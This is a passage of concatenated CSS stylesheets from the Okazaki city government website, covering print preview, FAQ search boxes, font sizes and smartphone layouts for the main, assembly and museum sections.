	height: 100%;
	left: 0px;
	top: 0px;
	z-index: 50;
	background: url(../imgs/transparent.gif) repeat left top;
}
div#general.print-preview div.action-preview {
	display: block;
	position: fixed;
	width: 100%;
	height: 100px;
	left: 0px;
	z-index: 100;
	background-color: #ffffff;
}
div#general.print-preview div.action-preview-header {
	top: 0px;
	box-shadow: 0px 5px 10px rgba(0, 0, 0, 0.25);
}
div#general.print-preview div.action-preview-footer {
	bottom: 0px;
	box-shadow: 0px -5px 10px rgba(0, 0, 0, 0.25);
}
div#general.print-preview div.action-preview p.button {
	position: absolute;
	width: 200px;
	height: 42px;
	left: 50%;
	text-align: center;
	line-height: 42px;
	font-size: 140%;
	color: #ffffff;
	cursor: pointer;
	background: url(../imgs/global-navi-background-main.png) repeat-x left top;
	border-radius: 5px;
}
div#general.print-preview div.action-preview p.button-print {
	margin-left: -210px;
}
div#general.print-preview div.action-preview p.button-back {
	margin-left: 10px;
}
div#general.print-preview div.action-preview-header p.button {
	bottom: 20px;
}
div#general.print-preview div.action-preview-footer p.button {
	top: 20px;
}
div#general.print-preview div#middle {
	width: auto;
}
div#general.print-preview div#global-navi *,
div#general.print-preview div#middle div.block div.header,
div#general.print-preview div#middle div.block div.header *,
div#general.print-preview div.breadcrumb,
div#general.print-preview div#content div#title,
div#general.print-preview div#content div#title *,
div#general.print-preview div#content div.article h1 {
	color: #000000;
	background-color: #ffffff;
	background-image: none !important;
}
div#general.print-preview div#content div.article table caption,
div#general.print-preview div#content div.article table th,
div#general.print-preview div#content div.article div.frame div.header {
	background-color: transparent;
}



}



/* faq
-------------------------------------------------------------------------------- */

div#content div.block-search-faq {
	box-sizing: border-box;
	border: 1px solid #b3b3b3;
	margin-bottom: 15px;
	padding: 20px;
	background-color: #ceeaff;
	border-radius: 5px;
}
div#content div.block-search-faq p.label {
	font-size: 125%;
	font-weight: bold;
	margin-bottom: 10px;
}
div#content div.block-search-faq form {
	display: block;
	position: relative;
	margin-bottom: 10px;
	padding-right: 160px;
}
div#content div.block-search-faq form input {
	display: block;
	box-sizing: border-box;
	height: 40px;
}
div#content div.block-search-faq form input[type=text] {
	width: 100%;
	text-indent: 4px;
	line-height: 30px;
	border: 1px solid #b3b3b3;
	border-right: none;
	padding: 4px 0px;
	background-color: #ffffff;
	border-top-left-radius: 3px;
	border-bottom-left-radius: 3px;
}
div#content div.block-search-faq form input[type=submit] {
	position: absolute;
	width: 160px;
	right: 0px;
	top: 0px;
	text-indent: 0.05em;
	font-family: "MS PGothic", "Osaka", "Arial", sans-serif;
	font-size: 14px;
	line-height: 36px;
	letter-spacing: 0.05em;
	border: 1px solid #b3b3b3;
	background: url(../imgs/background-button.png) repeat left center;
	background-size: auto 100%;
	border-top-right-radius: 3px;
	border-bottom-right-radius: 3px;
}
div#content div.block-search-faq form input[type=submit].sp {
	display: none;
}
div#content div.block-search-faq p span {
	font-weight: bold;
}
div#content p.button-search-contact {
	text-align: right;
	margin-bottom: 30px;
}
div#content p.button-search-contact a {
	display: inline-block;
	text-indent: 0.05em;
	font-size: 14px;
	line-height: 36px;
	color: #000000;
	letter-spacing: 0.05em;
	border: 1px solid #b3b3b3;
	padding: 0px 10px;
	background: url(../imgs/background-button.png) repeat left center;
	background-size: auto 100%;
	border-radius: 3px;
}

/* public 2019/01/31ADD
-------------------------------------------------------------------------------- */

div#content div.block-search-public {
	box-sizing: border-box;
	border: 1px solid #b3b3b3;
	margin-bottom: 5px;
	padding: 10px;
	background-color: #ceeaff;
	border-radius: 5px;
}
div#content div.block-search-public p.label {
	font-size: 125%;
	font-weight: bold;
	margin-top: 0px;
	margin-bottom: 0px;
}
div#content div.block-search-public form {
	display: block;
	position: relative;
	margin-bottom: 0px;
	padding-right: 160px;
}
div#content div.block-search-public form input {
	display: block;
	box-sizing: border-box;
	height: 35px;
}
div#content div.block-search-public form input[type=text] {
	width: 100%;
	text-indent: 4px;
	line-height: 40px;
	border: 1px solid #b3b3b3;
	border-right: none;
	padding: 4px 0px;
	background-color: #ffffff;
	border-top-left-radius: 3px;
	border-bottom-left-radius: 3px;
}
div#content div.block-search-public form input[type=submit] {
	position: absolute;
	width: 160px;
	right: 0px;
	top: 0px;
	text-indent: 0.05em;
	font-family: "MS PGothic", "Osaka", "Arial", sans-serif;
	font-size: 14px;
	line-height: 36px;
	letter-spacing: 0.05em;
	border: 1px solid #b3b3b3;
	background: url(../imgs/background-button.png) repeat left center;
	background-size: auto 100%;
	border-top-right-radius: 3px;
	border-bottom-right-radius: 3px;
}
div#content div.block-search-public form input[type=submit].sp {
	display: none;
}
div#content div.block-search-public p span {
	font-weight: bold;
}

div#content div.block-houdou div.category p,
div#content div.block-houdou div.category ul,
div#content div.block-houdou div.category ul li {
	display: inline;
}
div#content div.block-houdou div.category p {
	font-weight: bold;
	margin-right: 5px;
}
span.kohotopics {
	font-weight: bold;
}

--- FILE ---
content_type: text/css
request_url: https://www.city.okazaki.lg.jp/share/style/sizedefault.css?20230622
body_size: 38
content:
@charset "utf-8"; 



/* --------------------------------------------------------------------------------
essential
-------------------------------------------------------------------------------- */

body {
	font-size: 84%;
	/*font-size: 75%;*/
}



/* --------------------------------------------------------------------------------
header
-------------------------------------------------------------------------------- */

/* block-first
-------------------------------------------------------------------------------- */

div#header div.block-first {
	font-size: 100%;
}

/* block-second
-------------------------------------------------------------------------------- */

div#header div.block-second div.search {
	font-size: 100%;
}



/* --------------------------------------------------------------------------------
breadcrumb
-------------------------------------------------------------------------------- */

div#breadcrumb-header a#button-switch {
	font-size: 100%;
}



/* --------------------------------------------------------------------------------
content
-------------------------------------------------------------------------------- */

div#content div#title h1 {
	font-size: 200%;
}
div#content div#title p.description {
	font-size: 120%;
}

--- FILE ---
content_type: text/css
request_url: https://www.city.okazaki.lg.jp/share/style/colorblack.css?20230622
body_size: -94
content:
@charset "utf-8"; 



/* --------------------------------------------------------------------------------
essential
-------------------------------------------------------------------------------- */

body {
}

--- FILE ---
content_type: text/css
request_url: https://www.city.okazaki.lg.jp/share/style/sp.css?20230622
body_size: 4158
content:
@charset "utf-8";



/* --------------------------------------------------------------------------------
essential
-------------------------------------------------------------------------------- */

body {
	font-size: 90%;
}



/* --------------------------------------------------------------------------------
misc
-------------------------------------------------------------------------------- */

br.clear {
	display: none;
}



/* --------------------------------------------------------------------------------
general
-------------------------------------------------------------------------------- */

div#general {
	width: auto;
}



/* --------------------------------------------------------------------------------
header
-------------------------------------------------------------------------------- */

div#header div.section {
	padding: 10px 0px;
}
div#header h1 {
	float: none;
}
div#header a.reading {
	display: none;
}
div#header div.block {
	margin: 0px 10px;
	padding: 10px 0px;
}
div#header div.block div.inner {
	width: auto;
}

/* block
-------------------------------------------------------------------------------- */

div#header div.block-first {
	border-bottom: 1px solid #b3b3b3;
}
div#header div.block-first div.language {
	float: none;
	text-align: center;
	height: auto;
	line-height: 1em;
	border-right: none;
	margin: auto;
	padding-right: 0px;
}
div#header div.block-first div.voice,
div#header div.block-first div.font-color,
div#header div.block-first div.font-size,
div#header div.block-first div.mode {
	display: none;
}
div#header div.block-first div.language p {
	display: inline-block;
	float: none;
}
div#header div.block-first div.language ul {
	display: inline-block;
	float: none;
}
div#header div.block-first div.language ul li {
	display: inline-block;
	float: none;
	margin-left: 0px;
}
div#header div.block-second {
	padding-bottom: 0px;
}
div#header div.block-second h1 {
	float: none;
	text-align: center;
	border-bottom: 1px solid #b3b3b3;
	padding-bottom: 5px;
}
div#header div.block-second h1 img {
	display: inline;
}
div#header div.block-second div.misc {
/*	display: none; */
	float: none;
	text-align: center;
}
div#header div.block-second div.links {
/* 2022.10.20 del */
/*	display: none; */
/* 2022.10.20 add */
	border-right: 0px solid #b3b3b3;
	float: none;
}
div#header div.block-second div.search {
/*	display: none; */
	float: none;
	width: auto;
	padding: 10px 0px;
}
div#header div.block-second div.search p {
/*	display: none; */
}
div#header div.block-second div.search div.frame {
	float: none;
	width: auto;
	margin: 0px 80px 0px 10px;
}
div#header div.block-second div.search input.text {
	width: 95%;
	/*width: 100%;*/
}
div#header div.block-second div.search input.button {
	margin: 20px 10px 0px 0px;
	/*margin: 0px 10px 0px 0px;*/
}



/* --------------------------------------------------------------------------------
header (home)
-------------------------------------------------------------------------------- */

div.home div#header div.block-second div.misc,
div.home div#header div.block-second div.search {
	display: block;
}


/* --------------------------------------------------------------------------------
global-navi
-------------------------------------------------------------------------------- */

div#global-navi-frame {
	display: none;
	overflow-y: visible;
	border-bottom: none;
	margin-bottom: 20px;
}
div#global-navi-header {
	display: none;
}
div#global-navi {
	width: auto;
	height: auto;
}
div#global-navi div.column-01 {
	z-index: 10;
	overflow: visible;
	background-color: transparent;
}
div#global-navi div.column-02,
div#global-navi div.column-03,
div#global-navi div.column-04,
div#global-navi div.column-05 {
	display: none;
}
div#global-navi div.column-01 ul li {
	float: none;
	width: auto;
	height: 41px;
	overflow: visible;
	text-align: center;
}
div#global-navi div.column-01 ul li a {
	text-align: center;
	text-decoration: none;
	font-size: 120%;
	color: #ffffff;
	border: none;
	padding: 0px;
}
div#global-navi div.column-01 ul li#kanko-alternate {
	height: auto;
	text-shadow: none;
}
div#global-navi div.column-01 ul li#kanko-alternate a {
	display: block;
	position: relative;
	padding-left: 75px;
	border-top: 1px solid #ffffff;
	background-color: #a83d4f;
	background-image: none;
}
div#global-navi div.column-01 ul li#kanko-alternate span {
	position: absolute;
	left: 0px;
	top: 0px;
}
div#cover-navi {
	display: none;
}
div#global-navi div.footer {
	display: none;
}

/* cover
-------------------------------------------------------------------------------- */

div#global-navi-cover div#cover {
	display: none;
}



/* --------------------------------------------------------------------------------
global-navi (home)
-------------------------------------------------------------------------------- */

div.home div#global-navi-frame {
	display: block;
}



/* --------------------------------------------------------------------------------
middle
-------------------------------------------------------------------------------- */

div#middle {
	width: auto;
	margin: 0px 10px;
}

/* frame
-------------------------------------------------------------------------------- */

div#middle div.frame-banner {
	clear: both;
}
div#middle div.frame-banner div.section {
	width: auto;
	padding: 20px 0px;
}
div#middle div#frame-banner-advertisement {
	/*display: none;*/
}
div#middle div.frame-banner div.banner {
	width: auto;
	text-align: center;
}
div#middle div.frame-banner div.banner img {
	display: inline-block;
	float: none;
	margin: 5px 5px 0px 5px;
}
div#middle div.frame-banner div.banner img.right {
	margin-right: 5px;
}
div#middle div.frame-banner div.banner img.top {
	margin-top: 5px;
}

/* life
-------------------------------------------------------------------------------- */

div#middle div#region-life {
	margin-bottom: 10px;
}
div#middle div#frame-life {
	float: none;
	width: auto;
	height: auto;
	border: none;
}
div#middle div#frame-life div.content {
	text-align: center;
	padding: 5px 10px 0px 10px;
}
div#middle div.large div#frame-life div.content {
	padding-left: 10px;
}
div#middle div#frame-life ul li {
	display: inline-block;
	float: none;
	margin: 0px;
}
div#middle div.large div#frame-life ul li {
	width: 94px;
	margin-right: 0px;
	background-image: url(../imgs/home-life-background-icon.png);
}
div#middle div#region-life div.frame-banner {
	display: none;
}



/* --------------------------------------------------------------------------------
breadcrumb
-------------------------------------------------------------------------------- */

div.breadcrumb {
}
div.breadcrumb div.inner {
	width: auto;
	padding: 0px 10px;
}
div.breadcrumb div.inner p {
	width: auto;
	padding-top: 0px;
}
div#breadcrumb-header {
	border-top: none;
	margin-bottom: 10px;
	background: none;
}
div#breadcrumb-header a#button-switch {
	display: none;
}
div#breadcrumb-footer {
	display: none;
}



/* --------------------------------------------------------------------------------
breadcrumb (home)
-------------------------------------------------------------------------------- */

div.home div#breadcrumb-header {
	display: none;
}



/* --------------------------------------------------------------------------------
content
-------------------------------------------------------------------------------- */

div#content {
	float: none;
	width: auto;
	margin-bottom: 0px;
}
div#content div#title {
	box-sizing: border-box;
	height: auto;
	margin-bottom: 20px;
	background-image: url(../imgs/title-background-center-sp.png);
	background-size: auto 100%;
	border-radius: 5px;
}
div#content div#title div.left,
div#content div#title div.right {
	height: auto;
	background-image: none;
}
div#content div#title div.inner {
	padding: 0px;
}
div#content div#title img {
	display: none;
}
div#content div#title h1 {
	line-height: 1.4em;
	padding: 10px;
}
div#content div#page-information {
}
div#content div#page-information span.date,
div#content div#page-information span.id {
	display: block;
}
div#content div#page-information span.separate {
	display: none;
}
div#content div#page-information a.button-print,
div#content div#page-information a.button-print-preview {
	display: none;
}
div#content *.no-pc {
	display: block;
}
div#content *.no-sp {
	display: none;
}

/* block
-------------------------------------------------------------------------------- */

div#content div.block-news div.footer a.button-rss,
div#content div.block-news div.footer span.separate {
	display: none;
}
div#content div.block-column-two div.column,
div#content div.block-column-three div.column,
div#content div.block-column-four-wide div.column {
	width: auto;
	float: none;
	margin: 0px 0px 20px 0px;
}
div#content div.block-column-two div.column-right,
div#content div.block-column-three div.column-right,
div#content div.block-column-four-wide div.column-right {
	float: none;
}
div#content div.block-prefix div.social ul li {
	margin-bottom: 5px;
}
div#content div.block-list-category ul li {
	display: block;
	float: left;
	width: 225px;
	padding-left: 15px;
	background: url(../imgs/bullet-02.png) no-repeat 0em 0.45em;
}
div#content div.block-category {
	margin-bottom: 30px;
}

div#content div.block-category div.row {
	border-bottom: none;
	margin-bottom: 15px;
	padding-bottom: 0px;
}
div#content div.block-category div.row div.title,
div#content div.block-category div.row div.body {
	float: none;
	width: auto;
}
div#content div.block-category div.row p.address {
	display: none;
}
div#content div.block-category div.row p.tel-fax-mail span.tel,
div#content div.block-category div.row p.tel-fax-mail span.fax,
div#content div.block-category div.row p.tel-fax-mail span.mail {
	display: block;
	padding-bottom: 0px;
	background-position: 0em 0.3em;
}
div#content div.block-category div.row p.tel-fax-mail span.separate {
	display: none;
}
div#content div.block-event div.category {
	display: none;
}
div#content div.block-event div.category-sp {
	display: block;
}
div#content div.block-event div.category-sp p {
	font-weight: bold;
}
div#content div.block-event div.category-sp select {
	width: 100%;
}
div#content div.block-event div.pager span {
	display: none;
}

/* form
-------------------------------------------------------------------------------- */

div#content form div.component {
	width: auto;
	margin-bottom: 30px;
}
div#content form div.component h2 {
	font-size: 100%;
}
div#content form div.component-text div.row {
	margin-right: 2px;
}
div#content form div.component input.text,
div#content form div.component input.email {
	width: 100%;
	padding-left: 0px;
	padding-right: 0px;
}
div#content form div.component select {
	width: 100%;
}

/* article
-------------------------------------------------------------------------------- */

div#content div.article div.block {
	margin-bottom: 20px;
	padding-bottom: 0px;
	background-image: none;
}
div#content div.article div.map {
	height: 240px;
}
div#content div.article div.frame span.tel,
div#content div.article div.frame span.fax,
div#content div.article div.frame span.mail {
	display: block;
	background-position: 0em 0.3em;
}
div#content div.article div.frame span.separate {
	display: none;
}
div#content div.article div.column {
	margin-bottom: 0px;
}
div#content div.article div.column div.left,
div#content div.article div.column div.right {
	float: none;
	width: auto;
	margin-bottom: 30px;
}
div#content div.article div.block div.table-alternate ul {
	padding-left: 0px;
}
div#content div.article div.block div.table-alternate ul li {
	list-style: none;
	margin-bottom: 30px;
	padding-left: 0px;
}
div#content div.article div.block div.table-alternate h4 {
	font-size: 100%;
	border: none;
	margin: 0px;
	padding: 0px;
}
div#content div.article div#block-map-locations div.column div.left,
div#content div.article div#block-map-locations div.column div.right {
	width: auto;
}
div#content div.article div#block-map-locations div.map {
	height: 230px;
}

/*** mtn add str **/
div#content div.article div.img_right, 
div#content div.article div.img_left {
	display: table;
	float: none;
	clear: none;
	margin: 0 auto 8px;
}

div#content div.article div.img_waku{
	float:none;
	width:100%;
	zoom:100%;
}
div#content div.article div.img_wakuleft, 
div#content div.article div.img_wakuright{
	display: table;
	float:none;
	margin: 0 auto 8px;
}

div#content div.article div.img_waku_center{
	display: block;
	margin: 0;
	width: auto;
}
div#content div.article div.img_wakucenter{
	display: table;
	float:none;
	margin: 0px auto 8px;
	text-align: center;
	font-size: 90%;
	width:auto;
	background-color: #F0F0F0;
}

/*2019-10-08ADD*/
div#content div.article img {
  max-width: 100%;
  height: auto;
}

/*** mtn add end **/


/* --------------------------------------------------------------------------------
content (home)
-------------------------------------------------------------------------------- */

div.home div#content {
	width: auto;
	margin-right: 0px;
}

/* block
-------------------------------------------------------------------------------- */

div.home div#content div.block-topics ul {
	float: none;
	margin-bottom: 10px;
}
div.home div#content div.block-topics div.image {
	float: none;
	margin: auto;
}
div.home div#content div#block-tab div.tab {
	overflow-y: hidden;
	background: #0222b9 url(../imgs/home-background-header.png) repeat-x 0px 0px;
}
div.home div#content div#block-tab div.tab a.button {
	display: inline-block;
	width: 33.33%;
}
div.home div#content div#block-tab div.tab a#button-recruit {
	width: 30%;
}
div.home div#content div#block-tab div.title-alternate {
	height: 30px;
	line-height: 30px;
	text-align: center;
	font-size: 110%;
	color: #ffffff;
	margin-bottom: 10px;
	background: url(../imgs/home-background-header.png) repeat-x 0px 0px;
}
div.home div#content div#block-tab div.footer {
	text-align: right;
}
div.home div#content div#block-tab div.footer a.button-rss {
	display: none;
}
div.home div#content div#block-tab div.footer a.list {
	float: none;
	margin-right: 0px;
}



/* --------------------------------------------------------------------------------
content (no-sidebar)
-------------------------------------------------------------------------------- */

div.no-sidebar div#content {
	width: auto;
}



/* --------------------------------------------------------------------------------
column-navi
-------------------------------------------------------------------------------- */

/* column-navi-sp
-------------------------------------------------------------------------------- */

div#column-navi-sp {
	overflow-x: hidden;
	margin: 0px -10px 20px -10px;
/*	margin-bottom: 20px;*/
}
div#column-navi-sp div.header {
	width: 400%;
}
div#column-navi-sp div.header.disable {
	height: 0px;
	overflow-y: hidden;
}
div#column-navi-sp div.header div.first,
div#column-navi-sp div.header div.second,
div#column-navi-sp div.header div.third,
div#column-navi-sp div.header div.detail {
	position: relative;
	float: left;
	width: 25%;
	height: 40px;
	text-align: center;
	font-size: 120%;
	line-height: 40px;
	color: #ffffff;
	background: url(../imgs/column-navi-background-header-sp.png) repeat-x 0px 0px;
	text-shadow: -1px -1px 1px #333333;
}
div#column-navi-sp div.header div.second a.button-back,
div#column-navi-sp div.header div.third a.button-back,
div#column-navi-sp div.header div.detail a.button-back {
	position: absolute;
	display: block;
	width: 55px;
	height: 20px;
	left: 10px;
	top: 10px;
	background: url(../imgs/column-navi-button-back-sp.png) no-repeat 0px 0px;
}
div#column-navi-sp div.header div.second a.button-back span,
div#column-navi-sp div.header div.third a.button-back span,
div#column-navi-sp div.header div.detail a.button-back span {
	display: none;
}
div#column-navi-sp div.body {
	width: 400%;
	overflow: hidden;
}
div#column-navi-sp div.body div.first,
div#column-navi-sp div.body div.second,
div#column-navi-sp div.body div.third,
div#column-navi-sp div.body div.detail {
	float: left;
	width: 25%;
}
div#column-navi-sp div.body div.detail div.inner {
	margin-bottom: -1px;
	padding: 20px;
}
div#column-navi-sp div.body div.detail h3 {
	font-weight: bold;
}
div#column-navi-sp div.body div.detail p.tel-fax {
	font-weight: bold;
}
div#column-navi-sp div.body div.detail p.body {
	margin-bottom: 10px;
}
div#column-navi-sp div.body div.first a,
div#column-navi-sp div.body div.second a,
div#column-navi-sp div.body div.third a {
	display: block;
	text-decoration: none;
	font-weight: bold;
	line-height: 20px;
	color: #333333;
	background: #bfbfbf url(../imgs/column-navi-background-list-sp.png) repeat-x 0px 0px;
}
div#column-navi-sp div.body div.first a span,
div#column-navi-sp div.body div.second a span,
div#column-navi-sp div.body div.third a span {
	display: block;
	padding: 10px 40px 10px 10px;
	background: url(../imgs/column-navi-arrow-sp.png) no-repeat right center;
}
div#column-navi-sp div.body div.first a:hover,
div#column-navi-sp div.body div.second a:hover,
div#column-navi-sp div.body div.third a:hover,
div#column-navi-sp div.body div.first a.current,
div#column-navi-sp div.body div.second a.current,
div#column-navi-sp div.body div.third a.current {
	color: #ffffff;
	background: #101010 url(../imgs/column-navi-background-list-active-sp.png) repeat-x 0px 0px;
}
div#column-navi-sp div.body a.button-detail {
	float: none;
	margin-left: auto;
	margin-right: auto;
}



/* --------------------------------------------------------------------------------
sidebar
-------------------------------------------------------------------------------- */

div.sidebar {
	display: none;
	width: auto;
	margin-bottom: 0px;
	padding: 0px;
}
div#sidebar-left,
div#sidebar-right {
	float: none;
	width: auto;
}
div#sidebar-alternate {
	display: block;
}

/* block
-------------------------------------------------------------------------------- */

div.sidebar div.block {
	margin-bottom: 10px;
}



/* --------------------------------------------------------------------------------
sidebar (home)
-------------------------------------------------------------------------------- */

div.home div.sidebar {
	display: block;
}
div.home div#sidebar-left,
div.home div#sidebar-right {
	float: none;
	width: auto;
}

/* block
-------------------------------------------------------------------------------- */

div.home div#sidebar-left div.block-emergency {
	display: none;
}



/* --------------------------------------------------------------------------------
footer
-------------------------------------------------------------------------------- */

/* block
-------------------------------------------------------------------------------- */

div#footer {
	padding-left: 10px;
	padding-right: 10px;
}
div#footer div.block-first div.inner {
	width: auto;
	border-top: none;
	margin: auto;
}
div#footer div.block-first div.information {
	float: none;
}
div#footer div.block-first div.information img.map {
	display: none;
}
div#footer div.block-first div.information h3 {
	float: none;
	font-size: 100%;
	font-weight: bold;
	margin-right: 15px;
}
div#footer div.block-first div.information div.body {
	float: none;
	width: auto;
}
div#footer div.block-first div.information span.postal-code,
div#footer div.block-first div.information span.tel,
div#footer div.block-first div.information span.fax {
	display: block;
}
div#footer div.block-first div.information span.tel,
div#footer div.block-first div.information span.fax {
	background-position: 0em 0.3em;
}
div#footer div.block-first div.information span.separate {
	display: none;
}
div#footer div.block-first div.list {
	float: none;
	padding-top: 0px;
}
div#footer div.block-second div.inner {
	width: auto;
	border-top: 1px solid #b3b3b3;
	margin: auto;
	padding: 0px;
}
div#footer div.block-second div.links {
	float: none;
	border-bottom: 1px solid #b3b3b3;
	padding: 10px 0px;
}
div#footer div.block-second div.links ul li {
	display: inline;
	float: none;
	padding-top: 0px;
	background-color: transparent;
}
div#footer div.mode {
	display: block;
	width: 220px;
	margin: 0px auto;
	padding: 10px 0px 5px 0px;
}
div#footer div.block-second address {
	float: none;
	text-align: center;
	border-top: 1px solid #b3b3b3;
	padding: 10px 0px;
}



/* --------------------------------------------------------------------------------
footer (footer-compact-sp)
-------------------------------------------------------------------------------- */

/* block
-------------------------------------------------------------------------------- */

div.footer-compact-sp div#footer div.block-first div.information {
	display: none;
}
div.footer-compact-sp div#footer div.block-first div.list {
	padding-top: 10px;
}
div.footer-compact-sp div#footer div.block-second div.links {
	display: none;
}



/* --------------------------------------------------------------------------------
header (assembly-home)
-------------------------------------------------------------------------------- */

div.assembly-home  div#header div.block-second div.misc,
div.assembly-home  div#header div.block-second div.search {
	display: block;
}

/* block
-------------------------------------------------------------------------------- */

div.assembly-home div#header div.block-second h1 {
	border-bottom: none;
}
div.assembly-home div#header div.block-second div#assembly-cover-alternate {
	display: block;
	width: 320px;
	height: 120px;
	margin: auto;
}
div.assembly-home div#header div.block-second div#assembly-cover-alternate img {
	width: 320px;
	height: 120px;
}



/* --------------------------------------------------------------------------------
global-navi (assembly)
-------------------------------------------------------------------------------- */

div.assembly div#global-navi {
	display: none;
	height: auto;
	margin-bottom: 30px;
}
div.assembly div#global-navi ul li {
	float: none;
}
div.assembly div#global-navi ul li a {
	width: auto;
	height: 42px;
	font-size: 120%;
	line-height: 42px;
	margin: 0px;
	background-image: url(../imgs/assembly-global-navi-background-sp.png);
}
div.assembly div#global-navi ul li a:hover,
div.assembly div#global-navi ul li a.active {
	background-image: url(../imgs/assembly-global-navi-background-active-sp.png);
}



/* --------------------------------------------------------------------------------
global-navi (assembly-home)
-------------------------------------------------------------------------------- */

div.assembly-home div#global-navi {
	display: block;
}



/* --------------------------------------------------------------------------------
middle (assembly-home)
-------------------------------------------------------------------------------- */

div.assembly-home div#middle {
	background-image: none;
}



/* --------------------------------------------------------------------------------
breadcrumb (assembly)
-------------------------------------------------------------------------------- */

div.assembly div.breadcrumb div.inner {
	width: auto;
}
div.assembly div.breadcrumb div.inner p {
	float: none;
	width: auto;
}
div.assembly div#breadcrumb-header {
	border-top: none;
	background-image: none;
}



/* --------------------------------------------------------------------------------
breadcrumb (assembly-home)
-------------------------------------------------------------------------------- */

div.assembly-home div.breadcrumb div.inner {
	width: auto;
	margin: auto;
}
div.assembly-home div.breadcrumb div.inner div#assembly-cover {
	display: none;
}
div.assembly-home div#breadcrumb-header {
	margin-bottom: 0px;
}



/* --------------------------------------------------------------------------------
content (assembly)
-------------------------------------------------------------------------------- */

/* block
-------------------------------------------------------------------------------- */

div.assembly div#content div.block {
	width: auto;
}



/* --------------------------------------------------------------------------------
content (assembly-home)
-------------------------------------------------------------------------------- */

div.assembly-home div#content {
	width: auto;
	padding: 0px;
}

/* block
-------------------------------------------------------------------------------- */

div.assembly-home div#content div.block div.header {
	margin-bottom: 15px;
}
div.assembly-home div#content div.block div.header h2 {
	float: none;
}
div.assembly-home div#content div.block div.header a.button-rss {
	display: none;
}



/* --------------------------------------------------------------------------------
sidebar (assembly)
-------------------------------------------------------------------------------- */

/* block
-------------------------------------------------------------------------------- */

div.assembly div.sidebar div.block {
	margin-bottom: 30px;
}
div.assembly div.sidebar div.block div.inner {
	border: none;
	padding: 0px;
}
div.assembly div.sidebar div.block p.more {
	text-align: right;
	margin-top: 5px;
}



/* --------------------------------------------------------------------------------
sidebar (assembly-home)
-------------------------------------------------------------------------------- */

div.assembly div.sidebar div.section {
	padding: 0px;
}
div.assembly-home div#sidebar-right {
	display: block;
	float: none;
}
div.assembly-home div#sidebar-alternate {
	display: block;
}



/* --------------------------------------------------------------------------------
footer (assembly)
-------------------------------------------------------------------------------- */

/* block
-------------------------------------------------------------------------------- */

div.assembly div#footer div.block {
	width: auto;
	margin: 0px auto 10px auto;
}
div.assembly div#footer div.block-first {
	border-top-color: #6e5700;
}



/* --------------------------------------------------------------------------------
museum
-------------------------------------------------------------------------------- */

div.museum a {
	color: #0079be;
}




/* --------------------------------------------------------------------------------
essential (museum)
-------------------------------------------------------------------------------- */

div.museum {
	background-color: transparent;
}



/* --------------------------------------------------------------------------------
header (museum)
-------------------------------------------------------------------------------- */

/* block
-------------------------------------------------------------------------------- */

div.museum div#header div.block {
	margin-bottom: 10px;
}
div.museum div#header div.block-first {
	border-bottom: 1px solid #b3b3b3;
}
div.museum div#header div.block-second {
	margin-bottom: 0px;
}
div.museum div#header div.block-second div.inner {
	padding: 0px;
	background-color: #ffffff;
}
div.museum div#header div.block-second h1 {
	float: none;
	text-align: center;
	padding-bottom: 5px;
}
div.museum div#header div.block-second h1 img {
	display: inline;
}
div.museum div#header div.block-second div.misc {
	display: none;
}



/* --------------------------------------------------------------------------------
header (museum-home)
-------------------------------------------------------------------------------- */
/* DEL 2018/4/27
div.museum-home  div#header div.block-second div.misc,
div.museum-home  div#header div.block-second div.search {
	display: block;
}
*/

/* block
-------------------------------------------------------------------------------- */

div.museum div#header div.block-second h1 {
	padding-bottom: 0px;
}



/* --------------------------------------------------------------------------------
global-navi (museum)
-------------------------------------------------------------------------------- */

div.museum div#global-navi {
	display: none;
	height: auto;
	margin-bottom: 30px;
}
div.museum div#global-navi ul li {
	float: none;
}
div.museum div#global-navi ul li a {
	width: auto;
	height: 42px;
	font-size: 120%;
	line-height: 42px;
	margin: 0px 0px 1px 0px;
	background: url(../imgs/museum-global-navi-background.png) repeat-x 0px 0px;
}
div.museum div#global-navi ul li a:hover,
div.museum div#global-navi ul li a.active {
	background-image: url(../imgs/museum-global-navi-background-active.png);
}

/* block
-------------------------------------------------------------------------------- */

div.museum-home div#header div.block-second {
	margin: 0px;
}
div.museum-home div#header div.block-second h1 {
	border-bottom: none;
	padding-bottom: 10px;
}
div.museum-home div#header div.block-second div#museum-cover-alternate {
	display: block;
	width: 320px;
	height: 133px;
	overflow: hidden;
	margin: auto;
}
div.museum-home div#header div.block-second div#museum-cover-alternate img {
	width: 320px;
	height: 133px;
}
div.museum-home div#header div.block-second div.misc {
	margin: 0px 10px
}


/* --------------------------------------------------------------------------------
global-navi (museum-home)
-------------------------------------------------------------------------------- */

div.museum-home div#global-navi {
	display: block;
}



/* --------------------------------------------------------------------------------
middle (museum)
-------------------------------------------------------------------------------- */

div.museum div#middle {
	width: auto;
	margin: 0px 10px;
	padding: 0px;
	background-color: transparent;
}

/* block
-------------------------------------------------------------------------------- */

div.museum div#middle div.block div.header a.button-rss {
	display: none;
}



/* --------------------------------------------------------------------------------
breadcrumb (museum)
-------------------------------------------------------------------------------- */

div.museum div.breadcrumb div.inner {
	width: auto;
	margin: auto;
	background-color: transparent;
}
div.museum div.breadcrumb div.inner p {
	float: none;
	width: auto;
	padding: 0px;
}



/* --------------------------------------------------------------------------------
breadcrumb (museum-home)
-------------------------------------------------------------------------------- */

div.museum-home div.breadcrumb div.inner div#museum-cover {
	display: none;
}



/* --------------------------------------------------------------------------------
content (museum)
-------------------------------------------------------------------------------- */

div.museum div#content {
	float: none;
	width: auto;
	margin: 0px;
	padding: 0px;
}

/* block
-------------------------------------------------------------------------------- */

div.museum div#content div.block {
	width: auto;
}
div.museum div#content div.article div.frame  p.time span.opening,
div.museum div#content div.article div.frame  p.time span.closed {
	display: block;
}

/* article
-------------------------------------------------------------------------------- */

div.museum div#content div.article {
	width: auto;
}

/*2019-10-08ADD*/
div.museum div#content div.article img {
  max-width: 100%;
  height: auto;
}

/* --------------------------------------------------------------------------------
content (museum-home)
-------------------------------------------------------------------------------- */

div.museum-home div#content {
	width: auto;
}



/* --------------------------------------------------------------------------------
sidebar (museum)
-------------------------------------------------------------------------------- */

/* block
-------------------------------------------------------------------------------- */

div.museum div.sidebar div.block {
	margin-bottom: 30px;
}
div.museum div.sidebar div.block div.inner {
	border: none;
	padding: 0px;
}



/* --------------------------------------------------------------------------------
sidebar (museum-home)
-------------------------------------------------------------------------------- */

div.museum-home div.sidebar {
	display: block;
	padding: 0px;
}
div.museum-home div.sidebar div.section {
	padding: 0px;
}
div.museum-home div#sidebar-left,
div.museum-home div#sidebar-right {
	width: auto;
	float: none;
	margin: 0px;
}
div.museum-home div.sidebar .fb_iframe_widget,
